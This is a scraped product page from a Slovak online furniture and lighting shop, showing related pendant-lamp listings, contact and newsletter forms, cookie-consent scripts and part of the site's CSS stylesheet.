<p> Sme tu pre Vás už viac ako 15 rokov. Certifikovaný obchod, na ktorý sa môžete spoľahnúť.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/doprava-a-platby/"> <img src="/resources/App/large/doprava-zadarmo-icon.png" alt="Doprava zadarmo" width="50" height="50"> </a>
<h3>Doprava zadarmo na všetko</h3>
<p> Všetky produkty Vám doručíme kuriérom až domov bez akýchkoľvek poplatkov.</p>
</div>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/vratenie-tovaru-formular/"> <img src="/resources/App/large/vratenie-tovaru-icon.png" alt="Jednoduché vrátenie tovaru" width="50" height="50"> </a>
<h3>Jednoduché vrátenie tovaru</h3>
<p> Tovar nám môžete do 14 dní vrátiť jednoducho a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">





<div class=".carousel">

<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Ďaľšie zaujímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna" src="/resources/App/tiny/202302151606140.74209-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74209</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h83-industrial-spot-3-kov-drevo-cierna/" title="Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna">Závesné svietidlo H83 industrial, spot 3 74209 - kov / drevo - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">100,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna" src="/resources/App/tiny/202302151816030.74196-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74196</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h85-industrial-klietka-7-kov-cierna/" title="Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna">Závesné svietidlo H85 industrial, klietka 7 74196 - kov - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">122,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna"><img class="img-responsive img-center" alt="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna" src="/resources/App/tiny/202302152314400.74201-7.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74201</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h82-industrial-kupola-3-kov-bambus-cierna/" title="Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna">Závesné svietidlo H82 industrial, kupola 3 74201 - kov / bambus - Čierna</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">102,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá"><img class="img-responsive img-center" alt="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá" src="/resources/App/tiny/202302151234030.74192-6.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: HW-74192</span> 
        <h2 class="title "><a href="/zavesne-svietidlo-h81-industrial-klietka-9-kov-cierna-zlata/" title="Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá">Závesné svietidlo H81 industrial, klietka 9 74192 - kov, Čierna / zlatá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">149,00 € 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





</div><!-- region tsc-1432-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
    <div class="container">
        

<p>Potrebujete viac informácií?</p>
<div id="product-form" class="noprint">
	<h2>Otázka o produkte</h2>
	<form method="post" action="/produkt/zavesne-svietidlo-arli-no6/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name">Vaše meno<font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefón:</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email<font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Správa<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">arli-no6-blu - "Závesné svietidlo ARLI No6, modrá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value="Odoslať">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
    </div>
</div>

<div id="links">
    <div class="container">
        <div class="row">
                <div class="col-sm-3 col-md-3">
                <h4>Naša ponuka</h4>
                <ul class="f-l">
                    <li><a href="/nabytok/"
                           title="Nábytok - barové stoličky, jedálenské stoličky, kreslá, lavice a taburety, stoly, sedacie vaky, komody, police, stoly, detský nábytok">Nábytok</a>
                    </li>
                    <li><a href="/kancelarsky-nabytok/"
                           title="Kancelársky nábytok - kancelárske kreslá, kancelárske stoličky, konferenčné stoličky">Kancelársky
                        nábytok</a>
                    </li>
                    <li><a href="/svietidla/" title="Svietidlá - stropné svietidlá, stolové lampy, stojace lampy">Svietidlá</a>
                    </li>
                    <li><a href="/doplnky/"
                           title="Bytové doplnky - vešiakové steny, paravány, zrkadlá, stojany na palivové drevo">Doplnky</a>
                    </li>
                    <li><a href="/akcie/" title="Ponuka zlacnených produktov a produktov v akcii za výhodné ceny.">Akciová
                        ponuka</a>
                    </li>
                    <li><a href="/novinky/" title="Najnovšie produkty v našej ponuke.">Novinky</a></li>
                </ul>

           <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.sk</b>  
           </div>
                <br> <br><br><br>
        
        
<!-- Begin Footer MailChimp Signup Form -->
<div id="footer-newsletter">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="E-mail" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
          <br></div>
<!--End mc_embed_signup-->

    
  
            <div class="col-sm-3 col-md-3">
                <h4>Informácie</h4>
                <ul class="f-l">
                    <li><a href="/informacie-o-nakupe/">Informácie o nákupe</a></li>
                    <li><a href="/inspiracie/">Referencie</a></li>
                    <li><a href="/doprava-a-platby/">Doprava a platby</a></li>
                    <li><a href="/tos-sk/">Obchodné podmienky</a></li>
					<li><a href="/tos-sk/#ochrana-udajov" title="Ochrana osobných údajov">Ochrana osobných údajov</a></li>
                    <li><a href="/reklamacny-formular/">Reklamácie</a></li>
                    <li><a href="/vratenie-tovaru-formular/">Vrátenie tovaru</a></li>
                    <li><a href="/kontakt/">Kontakt</a></li>
                </ul>
                <br>

            </div>

            <div class="col-sm-3 col-md-3">
                <h4>Bezpečné nakupovanie</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Sme certifikovaný Slovenskou asociáciou pre elektronický obchod." width="150" /></a>
                <br> <br><br>
                <h4>Pre vašu záhradu</h4>
<a href="http://www.garden-shop.sk/" target="_blank"
                   title="Garden-shop.sk - záhradný nábytok, záhradné doplnky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-footer-logo.png"
                        alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky." width="150" /></a>

				 <br><br><br>
            </div>
			
            <div class="col-sm-3 col-md-3">
                
               <h4>Online platby</h4>
<a href="/doprava-a-platby/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkach" alt="Možnosti platby na našich stránkach" width="200" ></a><br><br><br>
                <h4>Jazyk</h4>
                <div id="language"><a href="http://www.design-shop.cz">Česky</a></div>
                <br><br>
                <!--
				<h4>Facebook</h4>
                <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.sk na Facebook"><i class="icon-facebook-sign"></i>/Designeshop</a>
            <br> <br>
				-->
			</div>

        </div>

    </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
    <div class="wrapper" style="margin:0 auto">
        <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
            <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
            <input type="hidden" name="id" value="130922ade0">
            <div id="mc_embed_signup_scroll">
                <h4>Newsletter novinky & špeciálne ponuky</h4>
                <div class="wrapper-signup">
                    <input type="email" SIZE="30" value="Vaša emailová adresa" name="MERGE0" class=""
                           id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';"
                           onblur="if(this.value=='')this.value=this.defaultValue;">
                    <label for="mce-EMAIL"></label>
                    <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=130922ade0" title="View previous campaigns">View previous campaigns.</a></p>-->
                    <div id="mce-responses" class="clear">
                        <div class="response" id="mce-error-response" style="display:none"></div>
                        <div class="response" id="mce-success-response" style="display:none"></div>
                    </div>
                    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
                                                                                              name="b_8e2edbe621e644e4f59cf9144_130922ade0"
                                                                                              tabindex="-1" value="">
                    </div>
                    <input type="submit" value="Prihlásiť" name="subscribe" id="mc-embedded-subscribe" class="button">
					
                </div>
            </div>
    </div>
    </form>
</div>
<!--End mc_embed_signup-->




    <div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">
		

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo.png" />
				
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-sk.js?v=20260123155109"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=1&amp;locale=sk" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt nie je dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->

 


<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavenia cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňujú počítať návštevy a zdroje návštevnosti. Vďaka týmto súborom je známe, ktoré stránky sú populárnejšie a ako sa na nich návštevníci pohybujú. Všetky informácie, ktoré tieto cookies zhromažďujú, sú anonymné."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie môžu prostredníctvom našej stránky používať naši reklamní partneri. Používajú sa na vytvorenie profilu vašich záujmov na základe informácií o stránkach, ktoré si prezeráte, čo zahŕňa jedinečnú identifikáciu vášho prehliadača a koncového zariadenia. Ak tieto cookie nepovolíte, stále sa vám vo vašom prehliadači budú zobrazovať základné reklamy, ktoré nie sú založené na vašich záujmoch."
        },{
                    type: "Reklamné údaje",
                    value: "user_data",
                    description: "Súhlasím so zasielaním údajov súvisiacich s inzerciou spoločnosti Google."
        },{
                    type: "Prispôsobené reklamy Google",
                    value: "personalization",
                    description: "Súhlasím s používaním personalizovaných reklám. Tieto reklamy sú prispôsobené konkrétnym preferenciám, správaniu a vlastnostiam používateľov. Google zhromažďuje údaje o aktivitách používateľov online, ako sú vyhľadávania, navštívené webové stránky, kliknutia a online nákupy, aby lepšie porozumel ich záujmom a preferenciám."
        },{
                    type: "Ostatné",
                    value: "others",
                    description: "Tieto súbory sú cookies tretích strán. Zhromažďujú informácie o používaní webovej stránky, zabezpečujú funkčnosť rôznych nástrojov (napríklad prezeranie YouTube videí, zdieľanie príspevkov na sociálnych sieťach) a lepšiu používateľskú skúsenosť."
        }                                
            ],
        title: "Táto stránka používa súbory cookies",
        link: "/cookies-sk/",
        message: "Pre poskytovanie lepších služieb používame cookies. Sú to malé súbory ukladané do prehliadača. Podľa nich stránka vie, ktoré stránky ste navštívili, či ste prihlásení, ako stránku správne zobraziť a pod. Kliknutím na Prijať všetky vyjadríte súhlas s používaním cookies.",
        moreInfoLabel: "Viac informácií",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, ktoré chcete prijať",
        fixedCookieTypeLabel:"Nevyhnutné",
        advancedBtnLabel: "Nastavenia",
        acceptBtnLabel: "Uložiť nastavenia",
        acceptAllBtnLabel: "Prijať všetky",
        denyBtnLabel: "Odmietnuť"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Hore" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Hore</span>
</a>
    <!-- 0.13963794708252 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.sk/Themes/design-shop/styles/custom.css?v=20260123155109
body_size: 8080
content:
@media (min-width: 768px) {
.zoznam-produktov .col-sm-4 {
    width: 25%;
  height: auto!important;
  }
}


.product-block figure {background: none!important}
.product-block span.label-invisible, .product-block div.label-invisible, .label-info.label-invisible, .prod-status.label-invisible, .prod-form .label-info.label-invisible {display: none!important}

.items-masonry .unpublished {
    display: none;
}

/* Hide "Uvod" breadcrumb item */
.breadcrumb.bc li.first {
    display: none;
}

/* BEGIN site /motivy-a-kolekcie-vliesovych-tapiet/*/
.motivy-tapiet, .kolekcie-tapiet {
    margin-top: 10px;
}


.motivy-tapiet .row, .kolekcie-tapiet .row .highlight{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img, .kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button, .kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover, .kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

/* END site /motivy-a-kolekcie-vliesovych-tapiet/*/

@media (min-width: 768px) and (max-width: 1200px) {
  .item-masonry.col-3 {
    width: 33.3%;
  }
}

.item-masonry h2{
    color:#FFF!Important;
	font-size:15px;
    font-weight: bold;
}



.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;     
}

    
.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;   
    
}

.nav.navbar-nav img {margin-right: 10px;}
.dropdown-menu li a, .yamm-fw .dropdown-menu li a {
    height: auto;
    align-content:center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu li a {
    padding-left: 15px;
}

    
.dropdown-menu li a:hover, .yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s; 
    color: #333;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {border-left:1px solid #eee;   }

/* Subcategory images inside each grid */
ul.list-unstyled > li:not(.title) img {
display: none;
}



/* Optional hover effect */
ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}


/* BEGIN Skupina produktov Labels */

.availability-label .stock-amount {
  display: none;
}

.availability-label::after {
  content: ""; /* nothing added, keeps text clean */
}


.product-availability, .prod-delivery  {
    color: #000;
    background: none!important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235)!important;
    border-radius: 5px;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding:5px!important;
    font-size:13px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}
	
.product-block span.label {
    padding:2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
    }
	
	
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .6);
    font-weight: normal;
}

.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray {
    background-color: rgba(34, 34, 34, .2);
    font-weight: normal;
}

.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .5);
    font-weight: normal;
    border: none;
}

    
.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5)!important;
    font-weight: normal;
    color:#333;
}
	
.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
	display: none!important;
}







.mfp-title {display:none;}
.form-control.input-mini {width:100%}
#carousel-1662 {display:block;}
#block-1680 {display:block;overflow:hidden}

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}
.prod-sku {display: none !important;}


.infos-inn a {
  padding: 7px;
  display:block;
  float:right;
  border: 1px solid #4b4b49!important;
  margin-top: 30px;
  font-size: 14px;
  font-weight: normal;
  border-radius: 3px;
}

.item-color img {padding-right:10px;padding-left:10px;}

.item-caption, .item-caption:not(:empty) {
    background: linear-gradient(135deg, rgba(46, 46, 46, 0.7), rgba(46, 46, 46, 0.45));
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color:#FFF;
}

.item-caption h2{
	color: #fff;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

.owl-carousel .product-block .footer {
    padding-top: 6px;
}

.owl-carousel .product-block .title {
    margin: 0;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .old-price,
.owl-carousel .product-block .price-box .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

/* Owl-carousel: ak je stara cena, zvyrazni novu */
.owl-carousel .product-block .price-box .new-price {
    color: #e00e00 !important;
}

/* Ak nie je stara cena, nechaj default farbu */
.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
}

/* Item-caption v masonry gride - jemny prechod a blur */
.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    box-shadow: none;
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

.scroll-to-top {
    bottom:90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.15);
    right:17px;
}

@media (max-width: 768px) {
  .scroll-to-top {
    display: none !important;
  }
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
    }
    
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
    }

.detail #quantity {
    text-align: center;
}

.infos p {
    padding-top: 15px;
}
#links img {
    padding-top: 5px!important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,.prod-status.label-avaib-22 {
color: #000;
  background: none !important;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px dashed #4b4b49;
  border-top: 1px dashed #4b4b49;
  font-size: 12px !important;
}

.modal-dialog .modal-content a {color:white;padding:12px;}

.link-remove.btn.btn-default.btn-xs {border:none;}
.icon-remove-sign {
    font-size: 18px;
    vertical-align:middle;
    padding-right: 5px;
}

.infos-inn a:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;  
    text-decoration: none;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.pagination > li > a, .pagination > li > span {
    background: none;
    border: none;
    color:#5B5B5B;
    font-size:15px!important;
}

 .pagination > .active
    {font-weight: bold;font-size: 20px;}

.more-views img {
  padding-bottom: 5px!important;
}

.prod-spec strong {
  font-weight: bold !important;
}

.product-block .title a {
     display: block;
     height: 29px;
     overflow: hidden;}

/* cookie message begin */

#gdpr-cookie-message-wrapper.fixed {
  width: 100% !important;
  height: 100% !important;
  margin: 0 auto !important;
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  background-color: rgba(0,0,0,0.5) !important;
  z-index: 2000000000 !important;
  overflow-y: auto !important;
  backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
  font-weight: bold;
}

#gdpr-cookie-message.fixed {
  padding:20px!important;
  overflow: scroll;
  max-height: fit-content;
  border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
  display:flex;
  float: left;
  margin-top: 10px;
}

button#gdpr-cookie-deny {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept{
  background-color: #222;
  border: 2px solid #222;
  margin-top: 0;
  font-weight: normal;
  padding:15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  padding-left: 9px;
  font-size: 14px;
  padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label{ 
  font-weight:normal;
  font-size:15px;
}

#gdpr-cookie-message p, #gdpr-cookie-message ul {
  padding-left: 0;
}

/* cookie message end */

.filter-h .btn-filter {
	background: rgb(153, 204, 51, .9);
	color:#FFF;
	margin: 0 auto;
	display: flex;
	padding: 10px 25px;
	border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.thumbnail-left .media-title {
    font-weight:normal;
    font-size: 15px;
    
}

.category-list h2.media-heading {
    font-size: 15px;
}


.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.intro {
border-top: 1px dashed  #4b4b49;
  margin-top: 20px;
  padding-top: 20px;
}


.dropdown-menu .icon-check-empty{
   padding-right: 10px;
}

.dropdown-menu {
  min-width: 250px;
}

.dropdown-menu td{
  height: 70px;
}

.noUi-handle {
    background: #4b4b49;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
  padding: 15px;
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  margin: 0 auto;
  width: 100%;
  border-radius:5px;
}

.e-comm .panel-title [type="radio"] {
  margin-right: 20px;
}

.e-comm .panel-title label {
  width: auto !important;
  display: flex;
  line-height: 40px;
  margin-bottom: 0;
}

.noUi-connect {
    background: #adadad;
}

.label-carousel {
    font-size: 15px;
}

ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
